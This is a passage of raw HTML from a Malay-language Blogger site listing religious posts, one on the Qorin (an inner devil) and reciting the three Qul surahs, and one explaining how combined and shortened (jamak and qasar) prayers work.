<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>24 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc=s72-c",'Setiap manusia ada Qorin?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html&title=Setiap manusia ada Qorin?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html&title=Setiap manusia ada Qorin?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc=s16000&description=1. Dalam diri setiap manusia ada syaitan dalam dada bernama Qorin. Setiap manusia ada. 2. Kenapa kita kena baca 3 Qul setiap hari; Untuk lin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html'>
Setiap manusia ada Qorin?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-24T11:00:00+08:00'>December 24, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3557893565635753837'><div style="text-align: left;"><div><div style="text-align: justify;">1. Dalam diri setiap manusia ada syaitan dalam dada bernama Qorin. Setiap manusia ada.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Kenapa kita kena baca 3 Qul setiap hari;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Untuk lindungi diri dari kejahatan luar (surah Al-Falaq).</li><li>Untuk lindungi diri dari kejahatan dalam (Surah An-Nas).</li><li>Untuk hati kita (surah Al-Ikhlas).</li></ul></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Syaitan dalaman ni lah yang memerintah dalaman manusia. Macam mana nak kenal Qorin dan bila masa Qorin ni muncul?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Ketika tengah <i>happy</i>. Masa ni Qorin muncul untuk suruh buat benda yang <i>over</i>. Sampai tetibe jadi terfikir, kenapa aku buat camni ye padahal sepatutnya tak boleh.&nbsp;</li><li>Ketika sedih. Masa ni lah Qorin suruh buat drama, rasa orang tak sayang, rasa orang tak suka kita, org tak <i>appreciate</i>, berprasangka buruk. Inilah kerja Qorin. Yang mana akhirnya akan buat sedih menjadi murung, depresi, halusinasi dan akhirnya bunuh diri.</li></ul></div><div style="text-align: justify;"><br /></div></div>

</div>





<p dir="ltr"></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Setiap manusia ada Qorin?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc=s16000" style="margin-left: auto; margin-right: auto;" title="Setiap manusia ada Qorin?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Setiap manusia ada Qorin? Gambar kredit Google.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="text-align: -webkit-left;">4. Hebatnya surah An-Nas ni mengajar manusia macam mana nak kawal diri sendiri. Kena ingat perjanjian syaitan dengan Allah, yang mana syaitan minta untuk sesatkan manusia mengikutnya masuk ke neraka.&nbsp;Jadi, kawallah Qorin dalam tubuh korang.</span></div><div style="text-align: justify;"><span style="text-align: -webkit-left;"><br /></span></div><span style="text-align: -webkit-left;"><div style="text-align: justify;">5. Tiga cara untuk lemahkan Qorin;</div><div style="text-align: justify;"><br /></div></span><span style="text-align: -webkit-left;"><div style="text-align: justify;"><ul><li>&nbsp;Pastikan setiap hari baca Al-Quran.</li><li>&nbsp;Pastikan berzikir luar dan dalam.</li><li>&nbsp;Jangan tinggal guru.</li></ul></div></span><span style="text-align: -webkit-left;"><div style="text-align: justify;"><br /></div></span><span style="text-align: -webkit-left;"><div style="text-align: justify;">Jom kita amalkan 3 Qul setiap lepas solat. Moga bermanfaat.&nbsp;</div></span></div>
<p></p>




</div>
<script type='text/javascript'>createSnippet("summary3557893565635753837");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-24T11:00:00+08:00'>December 24, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>22 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0=s72-c",'Betul ke cara kita solat jamak sebelum ni?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html&title=Betul ke cara kita solat jamak sebelum ni?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html&title=Betul ke cara kita solat jamak sebelum ni?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0=s16000&description=Jom check  balik betul ke cara kita solat jamak sebelum ni. Betul ke cara kita solat jamak sebelum ni?             Betul ke cara kita solat ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html'>
Betul ke cara kita solat jamak sebelum ni?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-22T18:03:00+08:00'>December 22, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary663101863939755691'><div style="text-align: justify;">Jom <i>check</i> balik betul ke cara kita solat jamak sebelum ni.</div><div style="text-align: justify;"><br /></div><div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhgBRPDH4c0W_KXxo5FI2-_F9mmNwMBX6ya0zP_bWmfs8H7BO9MgbO5sDQTTM4NlFIXsPMNM6aQt2aolWasb26VEwYUalfJ_AmOAV2-DZBv63FNskLWZglTHj4n2YfsQz4Q00HwreRvdLJC23QuUgaj1PWYAqQgUC5EK92_1i1T0XUFnjUzhvcDsZHUvlya=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhgBRPDH4c0W_KXxo5FI2-_F9mmNwMBX6ya0zP_bWmfs8H7BO9MgbO5sDQTTM4NlFIXsPMNM6aQt2aolWasb26VEwYUalfJ_AmOAV2-DZBv63FNskLWZglTHj4n2YfsQz4Q00HwreRvdLJC23QuUgaj1PWYAqQgUC5EK92_1i1T0XUFnjUzhvcDsZHUvlya" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEgPLCxf72B8IkZDOro8jleFo15knIs5r5Xf8h9SgKqmz6ud9crOQmZNM8YvTSqp-YIDdb4Y2E3x_pRi63G_MCfl4U8dxFTgagCm-O3FRqvbBlllV6HSBUO6aREDvQjK3zTiueJRa-c9lb2OdiOGASdvRUxA7rbDazIxdTgt2GkzoL1MBcm2UIwP-ZFBvFgW=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgPLCxf72B8IkZDOro8jleFo15knIs5r5Xf8h9SgKqmz6ud9crOQmZNM8YvTSqp-YIDdb4Y2E3x_pRi63G_MCfl4U8dxFTgagCm-O3FRqvbBlllV6HSBUO6aREDvQjK3zTiueJRa-c9lb2OdiOGASdvRUxA7rbDazIxdTgt2GkzoL1MBcm2UIwP-ZFBvFgW" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhtMBpZ2WN4qT8mUQubArD6ZCyjU3DWR228R4lgdn4ZOabnD9Ia0K521OrTfMluvQvZgpMTVVvfu4fJDtVyS3YJfIyA2N8C1ha0oCw_5I7LQIk14JeFG6WQG-FgEcXJoIcxlXV1cUNBLYiiBhchvHrnJJfXtBuGJObsXK7dxkF3Nq1e1MBUHasWW8Z9Z7SJ=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhtMBpZ2WN4qT8mUQubArD6ZCyjU3DWR228R4lgdn4ZOabnD9Ia0K521OrTfMluvQvZgpMTVVvfu4fJDtVyS3YJfIyA2N8C1ha0oCw_5I7LQIk14JeFG6WQG-FgEcXJoIcxlXV1cUNBLYiiBhchvHrnJJfXtBuGJObsXK7dxkF3Nq1e1MBUHasWW8Z9Z7SJ" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Sebelum itu, solat Jamak dan Qasar hanya <i>apply</i> untuk waktu Zuhur, Asar, Maghrib dan Isyak. Jamak bermaksud menghimpunkan 2 waktu solat dalam satu waktu. Jamak terbahagi kepada dua iaitu Jamak Taqdim dan Jamak Takhir. Jamak Taqdim ialah menghimpunkan 2 waktu solat dalam waktu pertama.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Contoh Jamak Taqdim ialah Solat Zuhur dan Asar dihimpunkan dalam waktu Zuhur dan Solat Maghrib dan Isyak dihimpunkan dalam waktu Maghrib.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Manakala Jamak Takhir ialah menghimpun dua waktu solat dalam waktu yang kedua iaitu solat Zuhur dan Asar dalam waktu Asar serta solat Maghrib dan Isyak dalam waktu Isyak.&nbsp;</div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Qasar pula bermaksud memendekkan solat empat rakaat menjadi dua rakaat. Maknanya, qasar tak <i>apply</i> untuk Solat Maghrib dan Subuh. Hanya untuk solat Zuhur, Asar dan Isyak.</div></div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sumber : Nasihat Ustaz Kazim Elias Fanpage.</div></div></div></div>
<script type='text/javascript'>createSnippet("summary663101863939755691");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-22T18:03:00+08:00'>December 22, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>20 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g=s72-c",'Benda yang kita kena ubah bila dah berusia 40an - 50an. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html&title=Benda yang kita kena ubah bila dah berusia 40an - 50an. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html&title=Benda yang kita kena ubah bila dah berusia 40an - 50an. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g=s16000&description=Benda yang kita kena ubah bila dah berusia 40an - 50an. Kredit picture Pinterest.             Antaranya : 1. Bersederhana dalam bekerja, seb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html'>
Benda yang kita kena ubah bila dah berusia 40an - 50an. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-20T22:24:00+08:00'>December 20, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
